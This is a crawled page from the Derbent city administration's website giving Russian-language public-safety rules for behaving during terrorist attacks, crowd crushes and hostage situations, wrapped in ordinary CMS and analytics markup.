

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/
body_size: 19829
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Правила поведения при террористическом акте</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769552661','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3b03b33dc3a1c63c543f0214e4a0d905'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Отдел по обеспечению деятельности АТК</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Правила поведения при террористическом акте</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/abc/abcb1025f467065eaf0c4910eb0e5328.PNG"
                 width="747"
                 height="591"
                 alt="Правила поведения при террористическом акте"
                 title="Правила поведения при террористическом акте"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                31 августа 2022            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p> К террористическому акту невозможно подготовиться заранее, поэтому следует всегда быть настороже. Главное правило: избегайте без необходимости посещения регионов, городов, мест и мероприятий, которые могут привлечь внимание террористов. Общие рекомендации: - обращайте внимание на подозрительных людей, предметы, на любые подозрительные мелочи. Сообщайте обо всем подозрительном сотрудникам правоохранительных органов; - никогда не принимайте от незнакомцев пакеты и сумки, не оставляйте свой багаж без присмотра; - у семьи должен план действий в чрезвычайных обстоятельствах, у всех членов семьи должны быть номера телефонов, адреса электронной почты. - необходимо назначить место встречи, где вы сможете встретиться с членами вашей семьи в экстренной ситуации; - в случае эвакуации, возьмите с собой набор предметов первой необходимости и документы; - всегда узнавайте, где находятся резервные выходы из помещения; - в доме надо укрепить и опечатать входы в подвалы и на чердаки, установить домофон, освободить лестничные клетки и коридоры от загромождающих предметов; - организовать дежурство жильцов вашего дома, которые будут регулярно обходить здание, наблюдая, все ли в порядке, обращая особое внимание на появление незнакомых лиц и автомобилей, разгрузку мешков и ящиков; - если произошел взрыв, пожар, землетрясение, никогда не пользуйтесь лифтом; - старайтесь не поддаваться панике, что бы ни произошло. Поведение в толпе: Террористы часто выбирают для атак места массового скопления народа. Помимо собственно поражающего фактора террористического акта, люди гибнут и получают травмы еще и в результате давки, возникшей вследствие паники. Поэтому необходимо помнить следующие правила поведения в толпе: - Избегайте больших скоплений людей. - Не присоединяйтесь к толпе, как бы ни хотелось посмотреть на происходящие события. - Если оказались в толпе, позвольте ей нести Вас, но попытайтесь выбраться из неё. - Глубоко вдохните и разведите согнутые в локтях руки чуть в стороны, чтобы грудная клетка не была сдавлена. - Стремитесь оказаться подальше от высоких и крупных людей, людей с громоздкими предметами и большими сумками. - Любыми способами старайтесь удержаться на ногах. - Не держите руки в карманах. - Двигаясь, поднимайте ноги как можно выше, ставьте ногу на полную стопу, не семените, не поднимайтесь на цыпочки. - Если давка приняла угрожающий характер, немедленно, не раздумывая, освободитесь от любой ноши, прежде всего от сумки на длинном ремне и шарфа. - Если что-то уронили, ни в коем случае не наклоняйтесь, чтобы поднять. - Если Вы упали, постарайтесь как можно быстрее подняться на ноги. При этом не опирайтесь на руки &#40;их отдавят либо сломают&#41;. Старайтесь хоть на мгновение встать на подошвы или на носки. Обретя опору, &quot;выныривайте&quot;, резко оттолкнувшись от земли ногами. - Если встать не удается, свернитесь клубком, защитите голову предплечьями, а ладонями прикройте затылок. Попав в переполненное людьми помещение, заранее определите, какие места при возникновении экстремальной ситуации наиболее опасны &#40;проходы между секторами на стадионе, стеклянные двери и перегородки в концертных залах и т.п.&#41;, обратите внимание на запасные и аварийные выходы, мысленно проделайте путь к ним. Легче всего укрыться от толпы в углах зала или вблизи стен, но сложнее оттуда добираться до выхода. При возникновении паники старайтесь сохранить спокойствие и способность трезво оценивать ситуацию. Не присоединяйтесь к митингующим &quot;ради интереса&quot;. Сначала узнайте, санкционирован ли митинг, за что агитируют выступающие люди. Не вступайте в незарегистрированные организации. Участие в мероприятиях таких организаций может повлечь уголовное наказание. Во время массовых беспорядков постарайтесь не попасть в толпу, как участников, так и зрителей. Вы можете попасть под действия бойцов спецподразделений. При захвате в заложники: <br />
Любой человек по стечению обстоятельств может оказаться в качестве заложника у преступников. При этом они могут добиваться достижения политических целей, получения выкупа и т.п. Во всех случаях, Ваша жизнь становиться предметом торга для террористов. Захват может произойти в транспорте, в учреждении, на улице, в квартире. Если Вы оказались в заложниках, рекомендуем придерживаться следующих правил поведения: - основное правило – не допускайте действия, которые могут спровоцировать нападающих к применению оружия и привести к человеческим жертвам; - переносите лишения, оскорбления и унижения. Не смотрите в глаза преступникам, не ведите себя вызывающе; - при необходимости выполняйте требования преступников, не противоречьте им, не рискуйте жизнью окружающих и своей собственной. Старайтесь не допускать истерик и паники; - на совершение любых действий &#40;сесть, встать, попить, сходить в туалет&#41; спрашивайте разрешение; - если Вы ранены, постарайтесь не двигаться, этим Вы сократите потерю крови. Помните – Ваша цель остаться в живых. Будьте внимательны, постарайтесь запомнить приметы преступников, отличительные черты их лиц, одежду, имена, клички, возможные шрамы и татуировки, особенности речи и манеры поведения, тематику разговоров и т.д. Помните, что получив сообщение о Вашем захвате, спецслужбы уже начали действовать и предпримут все необходимые действия по Вашему освобождению. Во время проведения спецслужбами операции по Вашему освобождению неукоснительно соблюдайте следующие требования: - лежите по полу лицом вниз, голову закройте руками и не двигайтесь; - ни в коем случае не бегите навстречу сотрудникам спецслужб или от них, так как они могут принять Вас за преступника; - если есть возможность, держитесь подальше от проемов дверей и окон. Вы можете оказаться в ситуации, когда Вам станет известно о готовящемся или совершенном преступлении, возможно, кто-то знает о готовящемся преступлении против Вас. Как поведете Вы, так, возможно, поведут себя и другие. При угрозе теракта: - Всегда контролируйте ситуацию вокруг себя, особенно когда находитесь на объектах транспорта, культурно - развлекательных, спортивных и торговых центрах. - При обнаружении забытых вещей, не трогая их, сообщите об этом водителю, сотрудникам объекта, службы безопасности, органов милиции. Не пытайтесь заглянуть внутрь подозрительного пакета, коробки, иного предмета. - Не подбирайте бесхозных вещей, как бы привлекательно они не выглядели. - В них могут быть закамуфлированы взрывные устройства &#40;в банках из-под пива, сотовых телефонах и т.п.&#41;. Не пинайте на улице предметы, лежащие на земле. - Если вдруг началась активизация сил безопасности и правоохранительных органов, не проявляйте любопытства, идите в другую сторону, но не бегом, чтобы Вас не приняли за противника. - При взрыве или начале стрельбы немедленно падайте на землю, лучше под прикрытие &#40;бордюр, торговую палатку, машину и т.п.&#41;. Для большей безопасности накройте голову руками. - Случайно узнав о готовящемся теракте, немедленно сообщите об этом в правоохранительные органы. Если вам стало известно о готовящемся или совершенном преступлении, немедленно сообщите об этом в органы ФСБ или МВД.<br />
</p>
                    </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/&t=Правила поведения при террористическом акте" onclick="return fbs_click('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/', 'Правила поведения при террористическом акте');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Правила поведения при террористическом акте'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/+Правила поведения при террористическом акте" onclick="return twitter_click_1('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/', 'Правила поведения при террористическом акте');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/" onclick="return vk_click('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/&subject=Правила поведения при террористическом акте" onclick="return lj_click('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/', 'Правила поведения при террористическом акте');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/" onclick="return mailru_click('https://sell-sexy.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
